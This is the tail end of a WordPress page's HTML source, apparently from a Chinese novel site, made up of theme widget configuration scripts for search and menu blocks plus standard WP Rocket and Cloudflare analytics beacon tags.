text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_65');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_79';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_79');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_84';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_84');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_109'),
                        blockClass = '.tdi_109',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_145';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/fsnovel.com\/wp-admin\/admin-ajax.php","nonce":"1153761b97","url":"https:\/\/fsnovel.com\/%E6%84%9B%E4%B8%8A%E4%B8%80%E5%80%8B%E6%9C%89%E5%A4%AB%E4%B9%8B%E5%A9%A6%E4%B9%8B%E5%BE%8C%E7%9A%84%E6%BF%80%E6%83%85","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://fsnovel.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"845f28ee034c472f816db9b4ca68ef40","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->